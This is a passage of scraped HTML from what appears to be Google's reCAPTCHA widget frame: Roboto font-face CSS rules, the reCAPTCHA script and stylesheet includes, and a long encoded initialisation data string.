  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="qbZzDL8fuYrsXcaqO2XN-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="qbZzDL8fuYrsXcaqO2XN-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qbZzDL8fuYrsXcaqO2XN-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5bCtkLCp8OjJsOCHsOvVC7CqsKAZMKJM1FswrNOw4DDtE3DncOnw4RQwrIEZW16w5LDnsOow6/DrsOnwoHDnsKIw5Ylwoh3P8KQQMO1w5nCrMK3w5zDvsKUwocow5TDnSdjZ3ElVcOCw6c5w7HComzDtj3Dn8OCwp7DiT7CusOJwr5Ww5rDkF/DkCMbw4d5AMKrScKbYUfDlcKwwqccFsKxTxk9VsKFwppfw5XCiVTDicOIw60qCmo9w4kbcXJGw59/YsOyE0fDn8KjUmzCgMKaJcKhIBXCtSvCtcO1w4nCjcKKAwNlw5BRwp17PVVvO8OeHsK7wofChcO0DnvDjMODwpE5wp85w7dbwoPCucKKYMOIw4rDo2/Dn2fCtMKwO8KuDgwLw6DDmcKFwpbChSxkw7nCqMKVw6opG8OQIcOrLMOQURF4dMOFw5vCgWkIfsOPdnUqUCjCjXbDu8KLLGtjw5/DomR0wp92JiPDjjJ0wpnDqSrCr1gEZF5Cw4nCg190SMOkwqIEwp7DjT0Lw6zCvxB+ZsONQ8KfIsOaFMOTSlDDsiFmw5fChzTDpxF1S8Kgw78XwpzDgcO7R8OcI1bDr8OkYsOUTsKqw5/DgsKxOjdHbcO5w6jCh2DCm0QMwoI/csKGwp3CpMOhJxIOfcOLw7jDvlUoQsKhw4PCt0PDuMOVw6phdEpVwqPDnU/[base64]/CjEDDv1jCkyfCpjzDksONW8Odwp3CtMOmwqzDsMOBw77DmHY6JcObeW/Dvg0nw4bCvGttw6VsMVbCpxvCrHTCucONcMOCFcOKVcOQdRR5AG07wrxXDsKTw6/CjmIgw60Cw5LDlMKeTsKFw5Zcw6HDgx3CoiwDBzDDn1XCpRMvw6lqw5R8VGvCs8OWw4jCgMKvw5kRw7jDn8Oqw7pIwpISU8OwEcOsCcKtUMOKw73CqMO2w7/[base64]/CnsOYw49SZz3DuMKBa8K0wrbCghBAwovCocOIwqkTVcO3wo5DWcKAOzfDvsO/[base64]/CpUzDm1zDjcOyw5HCtwHCt8KxwofCi8KewphEw5XCsS4RX1cUwqRJZMO9ccK5NsOBwodDVyPChznDsEnDncKHL2fDicKZwrzDrQ0uw6LDtcOEJS/CvFZvWMKCTAHDgBhNAwlqDcO5fGdiYRbDuW/CtBTDucKrwqzCqsO+RMOEanPCtMKROUNSRcOEwotZM0bDsVRBUcKew4fCjsK7fcOZwoHCoiDDvcOkw6AKwr/DpzbDr8Oww4pGwq0iwoDDmcOtHsKNw4tNwrrDvVTCqjJlw4/DuyHCnSjDrMOxMcOsKMORKno1w6Vqw5l1wojDglJJcyJ6wpRBIMOqAmBZw7zCoDsGQT/ClMO0MMOswrsbwqvCnMOjUsKAw73DjcKPPxTDv8KoPcOsw5fDn2F8wogMw5XDiMKROlpNwq/[base64]/CsMOxw5s6dkHCvcKEX8OcHRXDtQbDvm/CjMK2Lh/DuwbCgW3DtMKswpvCuXs5NCwgTyQtasKZTcKUw6LCgk7DtnIRw6fCuW9iPnDDoijDucO3wpPCsGQ0fcOnwp0vw4tBwrPDiMK+w5sjWsO1KSMSwotAw6zCqMKcVQUAH3Uzw6tXwocFwq7CuETChsK4wrQFCcK1wqLCg0XCshTDr8KLWzTDuh5lDWzDssKbXws/ZSPDlcOrUFNLFsOlw55rEMObw6jCoB3Dl21Qw7R/FWtLw6Q9ZVHDgXjCnizDgMOBw67DmHA8C3bDslxxwpPDgsKEQV8JEWjDu0g5XsK7w4nCjW7CjlzCl8Kmwp7CpCrCnBzDh8ONw4TDu8OpFsO9wrlQF0crcU/DkXLClGZhw43DjMKIcQU+DMO0wqDClGPDrwpCwrLDjW1cbcK/JwrCpnLCvMOBJMOEDyfCnsOYdsKYYsKCw5/[base64]/CojA1w6rDlBrDhwVvw4jDny3CvW8Rw6vCgSjCmcOcL8OyHMKSwq7DtQXCmMOTKMOeEFYSwqzDl1bDnsKmwrTDpsOeaMONwpfCvGB+G8KMw6XDvcKwV8Oxw5jDssOfN8KiwpxWw5dJZBYzfcOdRcK3wpNuw5w8wrxuEnNHIj/DoRLDkMO2wpM1w7lQw53DpkwCKjHChQE3J8OHSgRqQcO1PcKGw6PCs8OTw5fDo3IBTsOowq7DocObZwjDuicMwoPDv8KIF8KVfV03w4TCpXs/[base64]/CpALDnVwZUsOcw6vDqGszYkwtwqHCjmcNwq/DuWg/SnsGIMO1AzJHw4nCmmTCkMKHUcK/w7vCtTtPwrpPfHEhfjPCpsKmw7N7wr7DqcOkFU1BfsK+NDDDlWHCrMKTQ10NDmnCh8OxBkJ1fQgIw70Yw6DDsjvDj8O4P8OdYw/[base64]/Z8OkX8KEwpcZYMKTwoorw4h/AEFtw7wiw4ghJsOZL0HCvDPCkBNtw4nDocKkwrfCmsKKw6TDlD/ClWrCh8KjesKfw6vCk8KXAcKUw63CjRRZwqsTdcKpw7AJwplBwqHChsKfKsKGwpJuwqQFdQ3DgMOGwpbDjDZcwpTDhcKZPcOOwpQfwpTDhlTDkcKqw4PChMK5LQbDhgjDncO/w7gUwpDDvsKHwo4Kw4BmDC7CvXfCiVLCusKSGMKIw70lHSjDrsObwoJ1IwnDqMKow6bDgg7DgMOBwonDjsOxKn99CcOOLCvCjMOKw5o9IcKpwpRpwpYEw5/CtMO5THDCrsKcESBMRcOQwrZ4YUxzCl3ClX3DmnQVwoB/wrhxLgUbCMOvwo94D3PDkQ/DrWIdw4FIVgTCl8OxAEzDjsKTR3DCrMKBwqZsK3xfehw/IC3CgsOyw4DCs0bCr8O0ecOAwqxmwrEDe8Oqwqprwr3Cs8KAO8KPw5pewrhQUcKWPcOqw7o5LMKFFcO2wpdQwqsjfgdbcFoId8Kuwo3DtQ/Clnw+UT/[base64]/[base64]/DmcOOwrvDisOWM8OeP8OcwqM3YzVYIcKTwonCj8OtV8OMLVFhDcOgw7Vbw5TDgWxcwq7DsMOtwpwAwqR9w7/CnhLDmF7Dl2rCqMOvV8KlDTQQwo/[base64]/DtE1JAUAbw4HCiMKucW4gwo3CnMKCA20BOMOMEi5GwqQXwrpQQsO0wrtbw6PDjxTCtsKOEcODFQUNK0s1YcOaw70dacOLw6Adwo0BPlodwrHDh0NvwrzDoWXDvcK+H8OawpRXO8ODL8OXWsKiwo3DiXc8wpLCscO7wocFw7DChsKNwpHCil7Cj8Ohw7E6Mz/DqcO3ID1iB8KJw6MVw6kwQyh9woxGwp5TdgjDqTVHMsKdHcOfQ8KnwqJEw7FIwpjCn1YyETTCrFkiw4ZLIR4LLsKPw6DDgyk3WArCrHvDpMKBH8Okw6TChcOKYjx2JClULEjDjlfDrkLCmgdHw7JEw6Nawop2WCgsAcKaXgYrw4EaCg/CisKoVWPCrcOEQMKIa8OCwqLChMK8w5cxw7BDwqhrfsOta8Omw57DoMOJw6EyB8K8wqx3wrTCh8OKL8Okw6IRwpQ0UFVODjUvwq3Cp8KoF8KJw54Xw6LDrMKHH8ORw7rDij/ClQ/DmRImwq05O8O1wofDrsKXw4nDmEfDrToPM8KsWzl3w5PDqcKAbMOZwphaw49zwoPDuXnDvsO5I8OJT0Rgw7FFw4knVWk6wpAnw6TCgDcsw5YcVsOTwpnDq8OUwqxoI8OOdwxpwqMhXcKUw6PDlAPDkEEsM0NlwpkkwqnDjcO0w5XCrcK9w5/DisOJWMOQwr7DmHIRI8OWbcK3wrt+w6rCusOKWwLDisKyExvCtsK4XsOmO31sw6/Cpl3DoUvDk8Okw7PDhMOhKiFCIMO2w6hvRlZiwqTDpyZOSsKVw5zCp8O2FVbDiClYQAHCvjHDssKrwqDDtR/CrcKrw7nDr3bDihnCsVota8K3EnMDQnDDphkHaisYw6jCicOqUypsZWPDscOOwoklXDUWWVrCkcO5wrjCtcKww4bCtlXDpcOhwp3DiE5GwovCgsK5wrHCjMOTVnXDocOHwpg0w5dgwoPDnsOzwoJ+wq1ZbxxWM8KyPzPDj3nCo8O9cMO1EMKfw7/DssOZAMOnw79pA8OINUPCiy8uw4p6WsO5V8O0dE4qw4cEJ8KmDm/[base64]/DuxzCl188NifCiC3DiHvDqwzCgRpVEh57dmbDhAEcGjo5w7hQTsOHXkwiT1rDk3NIwpVucMO8WMORWXxUaMObwp/[base64]/CoR7Ctyhew5Vywp7CjCAQwrTDsBvDgFfCsMOjfAjDs0vDuTUaKQ7Dt8KLF25WwqbCp3TDqRTDunE0w7LDvsOhwoTDgBx4w7EtY8OEC8O0w4fCoMOCUsKgRcOrwo/DpMKzAcOnOcOQDcOgw5jCgMKJw5Icwr7Dti8iw5Nzwr8FwrodwrvDqC3Dj0TDosOJwrLCnkcywr7DrsKjMzE7w5bDnE7DmHTDrkPDsDNFwokwwqgew7crTz1gBSFzPMO+WcOGwr03wp7CphY0Oz0Aw5nCqcONJ8OzQAsuw7zDtMK7w7/Dn8Opw4EIw5/DiMKpBcKbw73CjsOKexA5w6LCrTHCnmLCg2fCgz/CjHnCuHRff2Arwo9aw4PDtExmwq/CpMO3woXCtcOHwrcBwpU/GsOgwoR4KFhyw7tyPMOIw71sw4w8OX8Jw7tdeg7CmsOTAiQQwonDvy3DsMK6wqDCusK9wpLDocK4E8KlQsKKw7MPeB4BBDrCisKbbMO9XMK3AcKFwp3DoRjCqAvDjVJcSxRQH8K2VgHCvhPDmnTDssOaDcO/[base64]/[base64]/Dn0UDZcKAX8OpAQDCjMOQwqnDqhbDrsKZOkbDmMO/wqhlw75PUDRTcAPDrcO0CcOyWnhfMsOew6RTwrLDo3HDsgYzw43CiMO/UcKUCnjDtXIvw4daw6/DmsKpCxnCvkVkV8OEwoDDucKGSMOSw6jDu3LCqQhIDMKkMnhRWsKTc8KZwpsEw4sdwqvCksK/w7fCrHYpw5nCl1J9U8ODwqohBsKfP1kNW8OIw4TCl8OHw5PCoWXCjcKwwoDDimfDq0rCs0LDusKcGWHDlhrCqgnDkD1vwrh2wok2woPDliU6wprClFNqw5/Dsz/Ctk/ChzrDusKDw4E7w77CssKIERTCnXTDmkVyAmHCu8OcwrfCocOlCsKww7clwrbDhDklw7HDvmRBQMKuw4fCoMKGJ8KFwoASwqzDl8OFHcKdw67CuhPDiMKMJHAfVlZJw5DCgyPCoMKIwrp4w6/CgsKMwofCmcKTwpYjKBhjwpQmwoBgJB8JQMKOL33CtSx9X8O1wp0Rw5p1woTCsgbCtsKlD33DgsKBwpw9w7k2IsObwqTCmVJFDMKfwqx/MUrDriwrw5nDgx/DpsK9K8KxDcK8NcOIw4IWwqPClcKzP8O2woLDr8OBUF4fwqAKwpvDgcOnZ8O/wotnwrvDq8OTwqAiQgLCmsORVcKvHMOsQj5uwqRTKFEdwpnChMK8woQ+G8KWXcKPd8KtwpDDulzCrxBFw4XDjMKrw5nDnh/[base64]/CucKbUG/[base64]/CksK/wpU4UMOlEsK7woMiDcKvGsKrwpbDpx8rwpM0Fj/[base64]/wptCDB5QZcOdPU4APFnCk8KVBcORwoLDjsO6w6jDkx8AF8KPwoDDvU9eecO+w5NEMV7DlwJmTls0w73DnsO5wqHDp2LDjzd7DsKQcVI6wr7Ct2piwqzDoRbDtH92wqDCpSwQGDnDuG5LwobDhH/DjcO4woYiVsKwwqVsHg/DthfDmEdZDcKyw7gxU8KqOxcWOm54CCXCsW1EZ8KoHcOswqlTKHQpwoITwo/CnVtaF8OoV8KCfi3Djz9OWsOxw7vCncOYHsO+w7haw4DDgg0VE1UZD8O+I1vCpcOCw7sANcOQwoM2LTw3woPDpsO2wpjDmcK+PMKXw50RfcKOwo/DgjbChcOdTsKew75ww4LClxR4SkfCtsOGS2oyN8O2LgNRAEnDqCjDq8O/w6HCtihWC2ASGSLDjcOYSMKPemsmwpEUIcKZw7ZqVcOBGsOgwoNEMVFAwqzCg8OpfzfDs8K4w5NPw7rDpcK5w4DDpFvDnsONwrRFdsKeHF7ClcOKw6bDlgBdCsOIw5ZXwp/DqAc9w47DocKlw6TDmMKnw58yw4LCg8OYwq9yBT9gDkowQyPCgR5LMUUFXyoiwpgZwp1YaMOnw7APHBDDisODOMO6wqZGw4tUw4vDuMK/[base64]/Djho3e8Ksw4VUw7XCoMOQD8Olw7Eww6d7aGPCnsOAw4ZJGA/Cmw1owpnDt8KxJsO+wrFYKcKhwqzDuMOIw53DkSXClMKdw6V+bhHDocKaasKfDsKSPyNxFiVcHRjCrMKnw7vChTvCt8K2wr1dAsOlwopGCMKGQ8OGN8OdDVLDpz/Dr8KdEmfDlMKDQ3sTSMO/Lk1GFsKrMQ3DscK/w6gew4/DlcK+wrs1w60lwo7Du2DDhmbCrcOYCMKRDQ3CpsKVDFnCmMKdM8OZw7QbwqBXd0QLw698OAHCmMKzw5XDowN2wqxYdMKUFsO4DMKzwrc9M1RNw53DjMKxA8K6w7TCrMOYZFV1YcKIw6DDssKUw6nCgcK5HFnCr8O1w6rCtFHDmRTDnwU3eg/DoMKfwq0pAMKxw7x7P8OvFcOCw6cHTDDCpS7CkhzDkHzDhcKGIA3DlFknw7XDkmnCjcO1JGNLw5XCvcO+w5Iaw65wKmd1bQJULsKRw7gew7kNw5fDjQRCw5Uqw4tPwr0VwrfCqsK+IMOPAix3I8Kqwr53E8OHw7fDt8KJw51BEMKZwqovAH5wacOMUh/CtsKfwqZLw4p6w53CvsOaEMKzMwbDncOzw6sqcMOsBAEEGMOOXyNQYWx7fsOEW0rCgE3DmiVZVnzCg2xtwoFlwo5ww5zCrcKswofCmcKIWMOBPkPDvXzDiD0PN8OHa8KrVwo9w63DoippfMKWwow6wpkAwrRuwr09w4LDgcOGTsKvYsO/blwSwpphw5sZw5vDkiVhOSjDhxtDYURnwqI5NhMtw5V2TQnCrcKmE1sACnZvwqHCqwBuIcKFwrQqwofCrcO+KCBRw6PDrmN9w5cwPG7CulMxLMOJw6o0w4HCvsOGCcOCSC7CumtYw67Dr8KeQwIAw6HCjGRUw4zCsHfCtMKIwoQResKtwppoHMOqCg/CsBERwqpew6Akwq/[base64]/Dvj7DjhpqesOOfEzCkDDDghPCkMO3w6cnw5/Cn8OVLzjDrTViw7dMSMOFCEjDpjsCbkLDrsKHQnplwqFTw7Vzwp8PwolaYcKpEMOEw60dwo89LsKucsKFwoYWw7HDmlp0wqpowr7Dh8KSw4XC